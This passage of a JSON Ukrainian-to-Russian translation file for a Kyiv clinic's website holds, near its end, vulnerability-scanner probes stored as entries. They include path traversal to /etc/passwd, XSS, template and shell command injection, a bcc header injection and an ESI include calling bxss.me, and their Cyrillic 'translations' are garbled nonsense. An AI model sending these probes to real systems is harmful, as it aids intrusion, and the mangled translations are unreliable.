\u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440":"\u0412 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0441 \u0412\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440","\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u0412\u0432\u0435\u0434i\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 email","\u041f\u043e\u0448\u0443\u043a":"\u041f\u043e\u0438\u0441\u043a","\u0417\u043d\u0430\u0439\u0442\u0438":"\u041d\u0430\u0439\u0442\u0438","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0438\u044f, \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u044d\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433","\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0440\u0430\u0447\u0435\u0439 \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u044f\u043c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456":"\u0412\u0441\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438","\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0430\u043a\u0430\u043d\u0441\u0438\u0439 \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u044f\u043c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041f\u0406\u0411":"\u0424\u0418\u041e","\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430":"\u0416\u0435\u043b\u0430\u0435\u043c\u0430\u044f \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c","\u0413\u0430\u043b\u0435\u0440\u0435\u044f":"\u0413\u0430\u043b\u0435\u0440\u0435\u044f","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0432\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0412\u0430\u0448 \u043e\u0442\u0437\u044b\u0432!","\u0423\u0441\u043fi\u0448\u043d\u043e!":"\u0423\u0441\u043f\u0435\u0448\u043d\u043e!","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441","\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435","\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u0442\u0435\u0433\u0438","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043e\u0431\u0440\u0430\u0442\u043d\u0443\u044e \u0441\u0432\u044f\u0437\u044c!","\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!":"\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!","\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.":"\u0412 \u044d\u0442\u043e\u043c \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u043f\u043e\u043a\u0430 \u043d\u0435\u0442 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432.","\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440":"\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0444\u0438\u043b\u044c\u0442\u0440","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0435\u0449\u0435","\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0435\u0435...","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u044b:","\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","\u0414\u0456\u0442\u0438":"\u0414\u0435\u0442\u0438","\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...":"\u041f\u043e \u0412\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...","\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438":"\u0412\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf":"\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf","\u041e\u0448\u0438\u0431\u043a\u0430!":"\u041e\u0448\u0438\u0431\u043a\u0430!","\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437":"\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437","\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!":"\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!","\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u0432\u043e\u0454 \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0438\u0441\u043a","\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u043f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e","\u0427\u043e\u043c\u0443 \u041e\u0431\u0435\u0440\u0456\u0433?":"\u041f\u043e\u0447\u0435\u043c\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"?","\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430":"\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430","\u0414\u0435\u043a\u0430\u0431\u0440\u044f":"\u0414\u0435\u043a\u0430\u0431\u0440\u044f","\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"\u043d\u0435\u043e\u0442\u043b\u043e\u0436\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb":"\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \"\u0412\"","\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432":"\u0423\u043a\u0440\u0430\u0438\u043d\u0430, \u0433.. \u041a\u0438\u0435\u0432","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438 (PDF)","\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430":"\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430","\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442":"\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442","\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443":"\u041f\u043e\u0438\u0441\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0418, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0438\u044f","\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f":"\u041d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u0435","\u0426\u0456\u043d\u0430, \u0433\u0440\u043d":"\u0426\u0435\u043d\u0430, \u0433\u0440\u043d","\u041a\u043e\u0434":"\u043a\u043e\u0434","\u041d\u0430 \u0434\u0430\u043d\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430":"\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u044f\u0435\u0442\u0441\u044f \u0441\u043a\u0438\u0434\u043a\u0430","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438","\u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u0412\u0441\u0435 \u0432\u0440\u0430\u0447\u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","\u0414\u0440\u0443\u043a":"\u041f\u0435\u0447\u0430\u0442\u044c","\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438":"\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u044b","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0435\u0432, 03057","\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441":"\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c","\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442":"\u041f\u0440\u043e\u043b\u043e\u0436\u0438\u0442\u044c \u043c\u0430\u0440\u0448\u0440\u0443\u0442","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c","\u0410\u0434\u0440\u0435\u0441\u0430:":"\u0410\u0434\u0440\u0435\u0441\u0430:","03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,":"03057, \u0423\u043a\u0440\u0430\u0438\u043d\u0430, \u0433. \u041a\u0438\u0435\u0432,","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb","\u0422\u0435\u043b\u0435\u0444\u043e\u043d:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d:","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0430\u043c\u0438\u043b\u0438\u044e \u0432\u0440\u0430\u0447\u0430 \/ \u0432\u0440\u0430\u0447\u0430","\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u043e\u0434\u0437\u0435\u043c\u043d\u044b\u0439 \u043f\u0430\u0440\u043a\u0438\u043d\u0433 \u043d\u0430 175 \u043c\u0435\u0441\u0442","\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u043b\u0438\u043d\u0438\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0438\u0433\u00bb","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0438 \u00ab\u0413\u00bb","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041a \u043f\u0440\u0438\u043c\u0435\u0440\u0443: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0438\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u044d\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd","&n945516=v997078":"&\u043d945516=\u0432997078","\/etc\/passwd":"\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>","19724575":"19724575","19724575<":"19724575","bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202":"bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202","<%={{={@{#{${dfb}}%>":"\u0434\u0444\u0431","<th:t=\"${dfb}#foreach":"<\u0442\u0445:\u0442=\"${\u0434\u0444\u0431}#\u0444\u043e\u0440\u0435\u0430\u0447","1}}\"}}'}}1%>\"%>'%><%={{={@{#{${dfb}}%>":"1}}\"}}\u044c}}1%>\"%>\u044c%><%={{={@{#{${\u0434\u0444\u0431}}%>","dfb{{98991*97996}}xca":"\u0434\u0444\u0431{{98991*\u044f\u0449\u044f\u044f\u0448}}\u0445\u0446\u0430","dfb[[${98991*97996}]]xca":"\u0434\u0444\u0431\u0448\u0448${98991*\u044f\u0449\u044f\u044f\u0448}\u0449\u0449\u0445\u0446\u0430","dfb__${98991*97996}__::.x":"\u0434\u0444\u0431__${98991*\u044f\u0449\u044f\u044f\u0448}__::.\u0445","\"dfbzzzzzzzzbbbccccdddeeexca\".replace(\"z\",\"o\")":"\"\u0434\u0444\u0431\u0437\u0437\u0437\u0437\u0437\u0437\u0437\u0431\u0431\u0446\u0446\u0446\u0434\u0434\u0434\u0435\u0435\u0435\u0445\u0446\u0430\".\u0440\u0435\u043f\u043b\u0430\u0442\u0435(\"\u0441\",\"\u043e\")","1NdeCxY4O":"1\u043d\u0434\u0435\u04384\u043e","response.write(9887166*9274225)":"\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)","1":"1","echo npsryh$()\\ zloerl\\nz^xyu||a #' &echo npsryh$()\\ zloerl\\nz^xyu||a #|\" &echo npsryh$()\\ zloerl\\nz^xyu||a #":"\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0438\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0438\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","'+response.write(9887166*9274225)+'":"\u044c+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\u044c","C2MxwOSe":"2\u043c\u043e\u0441\u0435","\"+response.write(9887166*9274225)+\"":"\"+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\"","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.","&echo nlruzl$()\\ huhwyo\\nz^xyu||a #' &echo nlruzl$()\\ huhwyo\\nz^xyu||a #|\" &echo nlruzl$()\\ huhwyo\\nz^xyu||a #":"&\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","bcc:009247.378-1487.378.70b8f.19392.2@bxss.me":"\u0431\u0446\u0446:009247.378-1487.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","|echo cqqchf$()\\ ybieqo\\nz^xyu||a #' |echo cqqchf$()\\ ybieqo\\nz^xyu||a #|\" |echo cqqchf$()\\ ybieqo\\nz^xyu||a #":"|\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","to@example.com>bcc:009247.378-1488.378.70b8f.19392.2@bxss.me":"\u0442\u043e@\u0435\u0445\u0430\u043c\u043f\u043b\u0435.\u0447\u0435\u043c>\u0431\u0446\u0446:009247.378-1488.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>":"<esi:include 